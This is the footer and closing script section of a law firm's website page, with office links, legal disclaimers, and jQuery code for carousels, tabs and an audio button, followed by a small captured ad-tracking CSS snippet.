                                            <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-label="Firm Instagram" class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-label="Firm Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-label="Firm LinkedIn" class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-label="Firm Facebook" class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-label="Firm YouTube" class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>
                                        </div>
                                    </div>
                                    <div class="sg-col-md-6">
                                       &nbsp;
                                    </div>
                              
                                    <div class="sg-col-md-3 sg-pull-right">
                                           <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="sg-row footer-row-middle">
                            <div class="sg-col-md-12">
                                <div class="footer-menu sat-noprint">
                                    <a href="/terms-of-use">Terms of Use</a>
                                    <a href="/privacy-policy">Privacy Policy</a>
                                    <a href="/cookie-policy">Cookie Policy</a>
                                    <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                    <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon footer_privacy-icon--large" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                    <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                                </div>
                            </div>
                        </div>
                        <div class="sg-row footer-row-bottom">
                            <div class="sg-col-md-12">
                                 <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                                <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                    Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="footer-content-mobile sat-noprint">
                    <div class="subscribe-row">
                         <div class="sg-pagewidth">
                            <span class="subscribe-box">
                                <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmitMobile" class="signup-submitMobile">Subscribe to our mailing list</a>
                            </span>
                          </div>
                    </div>
                    <div class="sg-pagewidth">
                        <div class="footer-row-top">
                            <a class="home-link" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                <div class="sr-only">Link to Homepage</div>
                            </a>
                            <div class="footer-menu">
                                <a href="/people">People</a>
                                <a href="/capabilities">Capabilities</a>
                                <a href="/offices">Locations</a>
                                <a href="/careers">Careers</a>
                                <a href="/thought-leadership">Thought Leadership</a>
                                <span class="keep-togther"><a href="/our-firm">Our Firm</a><a href="/contactus">Contact Us</a></span>
                            </div>
                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="offices-list">
                                            <ul>
                                    
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div>
                                    
                            </div>
                        </div>

                        <div class="footer-row-middle sat-noprint">
                            <div class="footer-social">
                                <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-hidden='true' class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-hidden='true' class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-hidden='true'class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-hidden='true' class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-hidden='true' class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg aria-hidden='true' class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>

                                 
                            </div>
                            <div class="footer-payment__wrap">
                                <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                            </div>
                            <div class="footer-menu sat-noprint">
                                <a href="/terms-of-use">Terms of Use</a>
                                <a href="/privacy-policy">Privacy Policy</a>
                                <a href="/cookie-policy">Cookie Policy</a>
                                <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                            </div>
                            <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                        </div>

                        <div class="footer-row-bottom">
                            <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                        </div>

                    </div>
                </div>
            


        </div>
    </form>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="/satlib/h/resource/sat.scriptbase.ashx"></script>
    <script type="text/javascript" src="/assets/scripts/slick-mod.js"></script>
    <script type="text/javascript" src="/assets/scripts/lity.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/jquery.scrollTo.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/sat.custom.js?mod=20240403"></script>
    <script async="async" src="https://static.srcspot.com/libs/katrine.js" type="application/javascript"></script>
    
    <script>
        $(function () {
            $(".bioTabs a").satTabs();

            bindmobiletabs(".bioTabs", ".bioTabsMobile", 768);

            $(window).resize(function () {
                bindmobiletabs(".bioTabs", ".bioTabsMobile", 768);
            });

            $('.outside-gallery, .leadership-gallery, .customtab-gallery').on('beforeChange', function (event, slick, currentSlide, nextSlide) {
                $(".slick-slide .slide img").each(function () {
                    if ($(this).width() > 0) {
                        $(this).siblings(".gal-caption").width($(this).width());
                    }
                });
            });

            $('.outside-gallery, .leadership-gallery, .customtab-gallery').on('init', function (event, slick, currentSlide, nextSlide) {
                $(".slick-slide .slide img").each(function () {
                    if ($(this).width() > 0) {
                        $(this).siblings(".gal-caption").width($(this).width());
                    }
                });
            });

            $(".outside-gallery").slick({
                dots: true,
                arrows: false,
                infinite: true,
                speed: 300,
                slidesToShow: 1,
                adaptiveHeight: true,
                lazyLoad: 'ondemand'
            });

            var observer = new MutationObserver(function (mutations) {
                try {
                    $(".outside-gallery").slick('unslick');
                } catch (err) { }

                $(".outside-gallery").slick({
                    dots: true,
                    arrows: false,
                    infinite: true,
                    speed: 300,
                    slidesToShow: 1,
                    adaptiveHeight: true,
                    lazyLoad: 'ondemand'
                });

                $('.outside-gallery').slick('refresh');
            });
            try {
                var target = document.querySelector('.tab-content[data-sattabs-global-body="outside"]');
                observer.observe(target, { attributes: true });
            } catch (err) { }

            $(".leadership-gallery").slick({
                dots: true,
                arrows: false,
                infinite: true,
                speed: 300,
                slidesToShow: 1,
                adaptiveHeight: true,
                lazyLoad: 'ondemand'
            });
            var observerleadership = new MutationObserver(function (mutations) {
                try {
                    $(".leadership-gallery").slick('unslick');
                } catch (err) { }
                $(".leadership-gallery").slick({
                    dots: true,
                    arrows: false,
                    infinite: true,
                    speed: 300,
                    slidesToShow: 1,
                    adaptiveHeight: true,
                    lazyLoad: 'ondemand'
                });
            });
            try {
                var targetleadership = document.querySelector('.tab-content[data-sattabs-global-body="leadership"]');
                observerleadership.observe(targetleadership, { attributes: true });
            } catch (err) { }

            $(".customtab-gallery").slick({
                dots: true,
                infinite: true,
                arrows: false,
                speed: 300,
                slidesToShow: 1,
                adaptiveHeight: true,
                lazyLoad: 'ondemand'
            });
            var observercustomtab = new MutationObserver(function (mutations) {
                try {
                    $(".customtab-gallery").slick('unslick');
                } catch (err) { }
                $(".customtab-gallery").slick({
                    dots: true,
                    infinite: true,
                    arrows: false,
                    speed: 300,
                    slidesToShow: 1,
                    adaptiveHeight: true,
                    lazyLoad: 'ondemand'
                });
            });
            try {
                var targetcustomtab = document.querySelector('.tab-content[data-sattabs-global-body="customtab"]');
                observercustomtab.observe(targetcustomtab, { attributes: true });
            } catch (err) { }

            $(".aType").each(function () {

                $(this).find(".tlItem").slice(0, 4).slideDown();
                if ($(this).find(".tlItem").length > 4) {
                    $(this).find(".bio-pres-more").show();
                }
                else {
                    $(this).find(".bio-pres-more").hide();
                }

                $(this).on('click', '.bio-pres-more', function () {
                    $(this).parent(".aType").find(".tlItem").slideDown();
                    $(this).hide();
                });


            });

            $(".side-menu__parent").on("click", function (e) {
                e.preventDefault();
                $(this).toggleClass("open");
                return false;
            });

            if (window.location.hash.slice(1)) {
                if (window.location.hash.slice(1).split(',')[0].indexOf("insights") > -1 || window.location.hash.slice(1).split(',')[0].indexOf("events") > -1 || window.location.hash.slice(1).split(',')[0].indexOf("news") > -1) {
                    $(".side-menu__parent").addClass("open");
                }
            }

            $(".tabbed-tl--insights").CustomInjectPagedResults($(".tabbed-tl--insights").find('.mediaListItem'), 5, 'tabbed-tl__page--insights', '', $('.tabbed-tl__paging-controls--insights'));
            $(".tabbed-tl--events").CustomInjectPagedResults($(".tabbed-tl--events").find('.mediaListItem'), 5, 'tabbed-tl__page--events', '', $('.tabbed-tl__paging-controls--events'));
            $(".tabbed-tl--news").CustomInjectPagedResults($(".tabbed-tl--news").find('.mediaListItem'), 5, 'tabbed-tl__page--news', '', $('.tabbed-tl__paging-controls--news'));

            $("#PlayNameSound").on("click", function (e) {
                e.preventDefault();
                var nameAudio = document.getElementById("NameSound");
                if (!nameAudio.paused || nameAudio.currentTime) {
                    nameAudio.pause();
                    nameAudio.currentTime = 0;
                    $(this).css("color","#6f6f6f");
                }
                else {
                    nameAudio.play();
                    $(this).css("color", "#fff");
                }
                return false;
            });

            $("#NameSound").bind('ended', function () {
                var nameAudio = document.getElementById("NameSound");
                nameAudio.currentTime = 0;
                $("#PlayNameSound").css("color", "#6f6f6f");
            });


        });
    </script>


    <!-- DEBUG IP: 18.223.160.180  -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-09626b59-4d63-587d-4efd-f76e8944da91';
}